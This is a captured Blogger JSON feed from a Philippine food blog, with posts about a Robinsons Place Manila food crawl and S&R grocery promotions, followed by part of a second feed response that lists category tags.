had a few more of their new combination sets and donburi, but I'll have to save that for a separate restaurant review to be posted very soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E9th Stop: IPPUDO\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7700\/27410529423_c87377b4cd_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7423\/27410421564_4a25b8ab8d_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922105592_113ff90da2_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EWorld famous Ippudo Ramen now in Manila!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe New Hakata-Style Nikusoba at Ippudo!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this point, I was already so full that I just wanted to roll to the next restaurant. Haha! But having tried \u003Cb\u003EIppudo\u003C\/b\u003E before, I just knew that what they'll let us sample would be worth the extra flab space. And right I was! We got to try the ramen house's newest offerings, the \u003Cb\u003E\u003Ci\u003EHakata-Style Nikusoba\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EWagyu Maki Onigiri\u003C\/b\u003E\u003C\/i\u003E. Both were very worth pushing my tummy space for! They also warrant a separate food review post, so stay tuned for that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up...\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe 6 hours we spent on the \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E was both long and short. At normal circumstances, I wouldn't be crazy enough to sample five restaurants in just a few hours. But with the scrumptious dishes we had from very capable restaurants, I have no regrets whatsoever and would be more than happy to do it all over again! All five of them are dining options that will surely leave your palate and tummy more than satisfied before, or after shopping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd speaking of shopping, make sure to take advantage of \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E happening at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E until July 3 (Sunday). With lots of fashion and lifestyle stores to shop from, you're sure to find something that will tickle your fancy (if you don't already have the need to shop for them).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cb\u003ERobinsons Rewards Card Members\u003C\/b\u003E also have the privilege to earn 2x points and an additional 5% to 10% off from June 24 to July 3 from 10AM to 2PM from participating affiliate stores. But if you don't already own one, don't fret as the Robinsons Rewards Card is available for only P100.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA grand raffle draw will also be held with preloaded Robinsons Rewards Card with P1,000 points at stake\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Robinsons Place Manila's pages:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.robinsonsmalls.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/RobPlaceManila\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/RobPlaceManila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7570584252891632828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html","title":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/29dcrye_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8372089355805935868"},"published":{"$t":"2016-05-14T17:26:00.000+08:00"},"updated":{"$t":"2016-06-01T17:31:18.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homemaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"It's a homemaking May with #loveSnR!"},"content":{"type":"html","$t":"It's the last month of summer in the Philippines. But while it's still pretty hot and humid during the day, it's also very apparent that the rainy season is almost upon us. The past few weeks, I've actually expected evenings to be rainy, and it have been without a doubt! What a bipolar weather, right?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's why as much as I want to go on a night out, I usually prefer to just stay indoors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7716\/27380124135_7c2577fd25_z.jpg\" width=\"610\" alt=\"Vintage Homemaker\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003E\u003Cb\u003EPhoto sourced from Amybarickman.com\u003C\/b\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd staying in is made better with TV series and movie marathons, with good noms on the side. And after a trip to our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E, we're mostly set for a night of entertainment and food.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe're a little unconventional though, my little sister and I. Instead of grabbing chips and cookies, we usually go for the more savory treats. Actually, it's been a routine of ours to go anime or movie marathoning after a trip to \u003Cb\u003ES\u0026R\u003C\/b\u003E, and with a few slices of \u003Cb\u003E\u003Ci\u003EGarlic Shrimp Pizza (P99 Slice; P549 Whole)\u003C\/b\u003E\u003C\/i\u003E. Sometimes I'd also order a \u003Cb\u003E\u003Ci\u003EChicken Ceasar Salad (P169)\u003C\/b\u003E\u003C\/i\u003E from the food service center, other times we'd devour a whole \u003Cb\u003E\u003Ci\u003ERotisserie Chicken\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you got a sweet tooth, take advantage of this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7324\/26773483723_abf0883b0d_c.jpg\" width=\"610\" alt=\"Buy 1 Take 1 on US Creme Ring Cakes (P299 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBuy 1 Take 1 on US Creme Ring Cakes (P299.95)\u003C\/b\u003E\u003Cbr \/\u003E\nVanilla Strawberry, Vanilla Marble, Apple Raisin\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7515\/26772523544_a6f86cf414_z.jpg\" width=\"610\" alt=\"Buy 1 Take 1 on US Loaves (P169 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBuy 1 Take 1 on US Loaves (P169.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRhum Loaf, Coffee Cinnamon Loaf, Red Velvet Marble Loaf\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n'Tis a real treat for those who are regulars at the baked goods section of \u003Cb\u003ES\u0026R\u003C\/b\u003E. Actually, even those who don't have breads and pastries as staple grocery items, kids and kids-at-heart alike, are sure to find this deal pretty sweet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7300\/27380126735_85061cc846_z.jpg\" width=\"610\" alt=\"Royal Norweigan Skin-On Salmon Fillet (P499 95 per kg from P619 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERoyal Norweigan Skin-On Salmon Fillet (P499.95 per kg)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P619.95 per kg\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I can't help but be attracted to the discounted price on salmon. It has and will always be a staple in my diet. I love it baked, fried, smoked, even raw. Though don't eat this salmon raw, please. I just want to make a point of how I enjoy salmon sashimi. ໒( ͡ᵔ ▾ ͡ᵔ )७\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BFSmL7IqhE2\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFinally got back to eating healthier and cleaner~ 🍀 On the plate: pan-fried salmon, egg, avocados, no-dressing salad, a banana, and spinach-carrot-acai smoothie ❤\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA photo posted by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-05-12T02:33:13+00:00\"\u003EMay 11, 2016 at 7:33pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/2FabWiKhG2\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EToday\u0026#39;s hearty #brunch: pan-fried salmon fillet, avocados, red rice and corn~ Omnomnom!  Glad to be back in the kitchen to cook healthier meals again! ☆ #healthyeating #healthycooking #instagood #eathealthy #eatclean #homecooking #homemade #foodporn #lchf #foodblogger #yummydiet #sumicooks #food #instafood\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA photo posted by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2015-04-30T03:49:26+00:00\"\u003EApr 29, 2015 at 8:49pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThose who prefer chicken than salmon, are also in for a treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7605\/27309256111_6cbb99db1a_z.jpg\" width=\"610\" alt=\"Bountry Fresh Chicken Breast (Buy 1 kg free 500g)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBountry Fresh Chicken Breast (Buy 1 kg free 500g)\u003C\/b\u003E\u003Cbr \/\u003E\nPrice: P152.95 per kg | Cebu Price: P124.95 per kg\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nChicken breasts from Bounty Fresh will come with free 500g within a limited time. So if you eat a lot of chicken breast, this is the best time to hoard! If you're worried you'd get tired of it, there are actually a lot of ways to prep chicken breast. Enjoy it steamed if you're a weight-watcher, have it adobo-style then shredded, cook it Hainanese way, make a chicken katsu, grill it with lemon and thyme, and many more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7321\/27104225160_1637b4fe3e_z.jpg\" width=\"610\" alt=\"Montana Sinigang Cut and Pork Chops (Buy 1 kg free 500g)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMontana Sinigang Cut and Pork Chops (Buy 1 kg free 500g)\u003C\/b\u003E\u003Cbr \/\u003E\nSinigang Cut Price: P174.95 per kg | Cebu Price: P148.95 per kg\u003Cbr \/\u003E\nPork Chops Price: P213.95 per kg | Cebu Price: P182.95 per kg\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPork lovers are also not left out! For a limited time only, there's also free 500g with every kilo of Montana sinigang cut pork and pork chops. Not bad especially if you like making big batches of pork sinigang! Or if you have a big family or a party coming up, pork chops can easily be included on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow I wish next month there will also be a good deal for beef. Haha! I know \u003Cb\u003ES\u0026R\u003C\/b\u003E already had a few from before, but it doesn't hurt to wish for more, right? ヾ(＾∇＾)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7103\/27380122315_e4090c01e5_z.jpg\" width=\"610\" alt=\"Zip Dishwashing Liquid Lemon 4L (P279 95)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7300\/27309253951_d9bbef21f9_z.jpg\" width=\"610\" alt=\"Zip Dishwashing Liquid 4L (P279 95 from P379 95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EZip Dishwashing Liquid 4L (P279.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular Price: P379.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, as with all these meat up for cooking, it's nice that \u003Cb\u003ES\u0026R\u003C\/b\u003E also has a good deal for dishwashing liquid. I know for sure that our household go through liters and liters of dishwashing liquid like it's just water. Haha! （≧∇≦ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7328\/27310006751_abd7c5b525_z.jpg\" width=\"610\" alt=\"S\u0026amp;R May Promos\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if there are still deals for flowers at the moment, 'cause when I visited the \u003Cb\u003ES\u0026R\u003C\/b\u003E Congressional branch, I didn't find the flowers anymore. But if you do, it would make for a nice touch in the house! 'Cause hey, having fresh flowers at home can give off the message that you got all your shit together.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOr if you're not keen on keeping fresh flowers for display at home, it would be a nice gift to mom, dad, sister, brother, your special someone, or anyone you want to surprise this sweet gesture with. You can wait for a special occasion, but it's also nice to surprise people even on a random day from time to time."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8372089355805935868\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/its-homemaking-may-with-lovesnr.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8372089355805935868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8372089355805935868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/its-homemaking-may-with-lovesnr.html","title":"It's a homemaking May with #loveSnR!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110040838916632706224_1769424739252&_=1769424739253
body_size: 59639
content:
// API callback
jQuery1110040838916632706224_1769424739252({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers 